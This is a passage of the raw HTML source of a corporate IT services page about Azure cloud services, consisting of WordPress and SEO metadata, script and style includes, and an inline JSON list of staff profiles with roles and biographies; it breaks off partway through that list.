

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interactive.com.au/services/cloud-services/azure/
body_size: 78245
content:
<!doctype html>
	<html lang="en-US">
	
	<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">

	<meta name="google-site-verification" content="GXY3BgLSnVnZM5aGLCHx6aifLJh0TwX4RpRWVWbF0wI" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flexible Azure Cloud Services &amp; Solutions</title>
	<meta name="description" content="Azure cloud services &amp; solutions with flexible services to fit your business needs. Explore our services and get in touch to meet our Azure experts." />
	<link rel="canonical" href="https://www.interactive.com.au/services/cloud-services/azure/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Azure" />
	<meta property="og:description" content="Azure cloud services &amp; solutions with flexible services to fit your business needs. Explore our services and get in touch to meet our Azure experts." />
	<meta property="og:url" content="https://www.interactive.com.au/services/cloud-services/azure/" />
	<meta property="og:site_name" content="Interactive | Cloud | Cyber | Systems" />
	<meta property="article:publisher" content="https://www.facebook.com/InteractiveAus/" />
	<meta property="article:modified_time" content="2024-10-23T00:36:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InteractiveAus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.interactive.com.au/services/cloud-services/azure/","url":"https://www.interactive.com.au/services/cloud-services/azure/","name":"Flexible Azure Cloud Services & Solutions","isPartOf":{"@id":"https://www.interactive.com.au/#website"},"datePublished":"2021-04-30T03:30:15+00:00","dateModified":"2024-10-23T00:36:44+00:00","description":"Azure cloud services & solutions with flexible services to fit your business needs. Explore our services and get in touch to meet our Azure experts.","breadcrumb":{"@id":"https://www.interactive.com.au/services/cloud-services/azure/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.interactive.com.au/services/cloud-services/azure/"]}]},{"@type":"BreadcrumbList","@id":"https://www.interactive.com.au/services/cloud-services/azure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.interactive.com.au/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://www.interactive.com.au/services/"},{"@type":"ListItem","position":3,"name":"Cloud Services","item":"https://www.interactive.com.au/services/cloud-services/"},{"@type":"ListItem","position":4,"name":"Azure"}]},{"@type":"WebSite","@id":"https://www.interactive.com.au/#website","url":"https://www.interactive.com.au/","name":"Interactive | Cloud | Cyber | Systems","description":"","publisher":{"@id":"https://www.interactive.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.interactive.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.interactive.com.au/#organization","name":"Interactive","url":"https://www.interactive.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.interactive.com.au/#/schema/logo/image/","url":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","contentUrl":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","width":"1024","height":"1024","caption":"Interactive"},"image":{"@id":"https://www.interactive.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InteractiveAus/","https://x.com/InteractiveAus","https://au.linkedin.com/company/interactive","https://www.youtube.com/channel/UCfJ56NlQBKnlo_rZfayFBaA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.interactive.com.au/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763866857' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAku5HZdEoJWgQ6OelopsQEvd7nz9iqG04&amp;libraries=places&amp;ver=20251201000000" id="google-places-js"></script>
<script type="text/javascript" src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js?ver=1.0.0" id="flickity-js-enqueue-js"></script>
<link rel="https://api.w.org/" href="https://www.interactive.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.interactive.com.au/wp-json/wp/v2/pages/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.interactive.com.au/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.interactive.com.au/?p=315' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
		<style type="text/css" id="wp-custom-css">
				a:where(:not(.wp-element-button)) {
		text-decoration: none !important;
	}		</style>
		
	<script defer type="application/javascript">
		websiteData = window.websiteData || {};
		websiteData.ajaxUrl = "https://www.interactive.com.au/wp-admin/admin-ajax.php";
		websiteData.restApiUrl = "https://www.interactive.com.au/wp-json/interactive/v1/namesearch";
		websiteData.formsWithProgressiveProfile= "";
		websiteData.team = [{"ID":17305,"post_author":"30","post_date":"2025-05-19 11:11:27","post_date_gmt":"2025-05-19 01:11:27","post_content":"","post_title":"Brett McSween","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-mcsween","to_ping":"","pinged":"","post_modified":"2025-05-19 11:11:27","post_modified_gmt":"2025-05-19 01:11:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17305","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brett-mcsween-2397066\/","images":{"ID":17306,"id":17306,"title":"brett_cisco","filename":"brett_cisco.jpg","filesize":32473,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-mcsween\/brett_cisco\/","alt":"","author":"30","description":"","caption":"","name":"brett_cisco","status":"inherit","uploaded_to":17305,"date":"2025-05-19 01:10:55","modified":"2025-05-19 01:10:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":382,"height":477,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","medium_large-width":382,"medium_large-height":477,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","large-width":382,"large-height":477,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","1536x1536-width":382,"1536x1536-height":477,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","2048x2048-width":382,"2048x2048-height":477,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","post-image-retina-width":382,"post-image-retina-height":477,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","featured-post-width":382,"featured-post-height":477,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","intro-text-image-width":382,"intro-text-image-height":477,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-left-right-width":382,"image-left-right-height":477,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","wysiwyg-image-header-width":382,"wysiwyg-image-header-height":477,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-video-callout-width":382,"image-video-callout-height":477,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x304.jpg","key-callout-tile-width":382,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","people-tile-width":382,"people-tile-height":477,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","feature-callout-tile-width":382,"feature-callout-tile-height":477,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x434.jpg","callout-tile-width":382,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","service-hero-width":382,"service-hero-height":477,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Brett McSween","role":"Technical Architect - Networks","biography":"Brett is a Network Engineer with 25 years of expertise in designing and architecting enterprise networks powered by the full suite of Cisco technologies. With a deep understanding of Cisco routing, switching, and security platforms, Brett develops scalable, secure, and high-performance solutions across data centre and WAN environments. Known for leading complex infrastructure projects from concept to deployment, he excels at aligning technical solutions with business objectives to drive efficiency and innovation."},{"ID":17303,"post_author":"30","post_date":"2025-05-19 11:10:07","post_date_gmt":"2025-05-19 01:10:07","post_content":"","post_title":"Prashant Singh","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"prashant-singh","to_ping":"","pinged":"","post_modified":"2025-05-19 11:10:07","post_modified_gmt":"2025-05-19 01:10:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/prashant-singh-6a558610\/","images":{"ID":17304,"id":17304,"title":"prashant","filename":"prashant.jpg","filesize":136582,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","link":"https:\/\/www.interactive.com.au\/staff\/prashant-singh\/prashant\/","alt":"","author":"30","description":"","caption":"","name":"prashant","status":"inherit","uploaded_to":17303,"date":"2025-05-19 01:08:49","modified":"2025-05-19 01:08:49","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":768,"height":1024,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","1536x1536-width":768,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","2048x2048-width":768,"2048x2048-height":1024,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x960.jpg","post-image-retina-width":768,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x686.jpg","featured-post-width":768,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x580.jpg","intro-text-image-width":768,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x790.jpg","image-left-right-width":768,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x768.jpg","wysiwyg-image-header-width":768,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","image-video-callout-width":768,"image-video-callout-height":1024,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x304.jpg","key-callout-tile-width":768,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x926.jpg","feature-callout-tile-width":768,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","service-hero-width":768,"service-hero-height":1024,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Prashant Singh","role":"Technical Architect - Networks","biography":"Prashant\u00a0brings over 20 years of expertise in network planning, design, and implementation across LAN, WAN, and security landscapes. With a deep understanding of network modernisation and transformation, he has successfully led complex infrastructure projects, including large-scale mergers and acquisitions (M&A). His strategic approach ensures seamless integration and optimised performance in evolving enterprise environments."},{"ID":17301,"post_author":"30","post_date":"2025-05-19 11:08:06","post_date_gmt":"2025-05-19 01:08:06","post_content":"","post_title":"Andrei Bot","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrei-bot","to_ping":"","pinged":"","post_modified":"2025-05-19 11:08:06","post_modified_gmt":"2025-05-19 01:08:06","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17301","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/andreibot\/","images":{"ID":17302,"id":17302,"title":"Andrei Bot new","filename":"Andrei-Bot-new.jpg","filesize":16239,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","link":"https:\/\/www.interactive.com.au\/staff\/andrei-bot\/andrei-bot-new\/","alt":"","author":"30","description":"","caption":"","name":"andrei-bot-new","status":"inherit","uploaded_to":17301,"date":"2025-05-19 01:05:28","modified":"2025-05-19 01:05:28","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":297,"height":371,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","medium_large-width":297,"medium_large-height":371,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","large-width":297,"large-height":371,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","1536x1536-width":297,"1536x1536-height":371,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","2048x2048-width":297,"2048x2048-height":371,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","post-image-retina-width":297,"post-image-retina-height":371,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","featured-post-width":297,"featured-post-height":371,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","intro-text-image-width":297,"intro-text-image-height":371,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-left-right-width":297,"image-left-right-height":371,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","wysiwyg-image-header-width":297,"wysiwyg-image-header-height":371,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-video-callout-width":297,"image-video-callout-height":371,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-297x304.jpg","key-callout-tile-width":297,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","people-tile-width":297,"people-tile-height":371,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","feature-callout-tile-width":297,"feature-callout-tile-height":371,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","callout-tile-width":297,"callout-tile-height":371,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","service-hero-width":297,"service-hero-height":371,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrei Bot","role":"Principal Consultant - Networks","biography":"With over 20 years of experience in network and security, Andrei Bot is a seasoned expert in designing and implementing cutting-edge solutions. As a Principal Consultant, he brings deep technical expertise and a strategic approach to solving complex challenges. Having spent more than a decade at Interactive, Andrei is passionate about leveraging technology to drive innovation and secure business operations. His commitment to excellence ensures clients receive tailored solutions that enhance performance, security, and efficiency."},{"ID":16336,"post_author":"30","post_date":"2025-01-28 10:29:45","post_date_gmt":"2025-01-27 23:29:45","post_content":"","post_title":"Alexandra Coates","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"alexandra-coates","to_ping":"","pinged":"","post_modified":"2025-01-28 10:29:45","post_modified_gmt":"2025-01-27 23:29:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/alexandra-coates-86a7046\/","images":{"ID":16329,"id":16329,"title":"Alex_Coates_Interactive_CEO","filename":"Alex_Coates_Interactive_CEO.jpg","filesize":37658,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","link":"https:\/\/www.interactive.com.au\/alex_coates_interactive_ceo\/","alt":"","author":"30","description":"","caption":"","name":"alex_coates_interactive_ceo","status":"inherit","uploaded_to":0,"date":"2025-01-27 22:36:56","modified":"2025-01-27 22:36:56","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":450,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-259x300.jpg","medium-width":259,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","medium_large-width":450,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","large-width":450,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","1536x1536-width":450,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","2048x2048-width":450,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","post-image-retina-width":450,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","featured-post-width":450,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","intro-text-image-width":450,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-left-right-width":450,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","wysiwyg-image-header-width":450,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-video-callout-width":450,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x304.jpg","key-callout-tile-width":450,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","people-tile-width":450,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","feature-callout-tile-width":450,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x434.jpg","callout-tile-width":450,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","service-hero-width":450,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Alexandra Coates","role":"Chief Executive Officer","biography":"Alex Coates is the Chief Executive Officer of Interactive, bringing over 20 years of global experience in the tech industry, outsourcing, and strategic leadership. <br \/>\r\n<br \/>\r\nBefore joining Interactive, Alex served as Managing Director of Datacom Australia, where she led the organisation\u2019s strategic growth, customer engagement and operational performance for over four years. Alex also held the role of Chief Operating Officer for Datacom across Australia and New Zealand, transforming the organisation\u2019s large-scale operations and services. Alex\u2019s career includes senior leadership roles at Fujitsu in both Australia and Europe, managing complex IT service delivery for major customers in both the public and private sectors. <br \/>\r\n<br \/>\r\nWith a degree in International Management, Alex started her career in the UK before moving to Australia in 2007. She is known for her customer and people-focused leadership, fostering collaboration, strategic partnerships, and industry engagement.<br \/>\r\n<br \/>\r\nA passionate tech advocate, Alex serves on the National AIIA Board and is a member of Chief Executive Women, championing inclusion and participation in the technology sector at Interactive and beyond."},{"ID":16258,"post_author":"30","post_date":"2024-12-17 17:22:56","post_date_gmt":"2024-12-17 06:22:56","post_content":"","post_title":"Callum McLennan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"callum-mclennan","to_ping":"","pinged":"","post_modified":"2024-12-18 12:01:28","post_modified_gmt":"2024-12-18 01:01:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16258","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/callum-mclennan-34840310a\/","images":{"ID":15449,"id":15449,"title":"Callum-Mclennan-F8A7207 (1)","filename":"Callum-Mclennan-F8A7207-1.jpg","filesize":51907,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","link":"https:\/\/www.interactive.com.au\/our-experts\/callum-mclennan\/callum-mclennan-f8a7207-1\/","alt":"","author":"30","description":"","caption":"","name":"callum-mclennan-f8a7207-1","status":"inherit","uploaded_to":13598,"date":"2024-09-06 05:42:35","modified":"2024-09-06 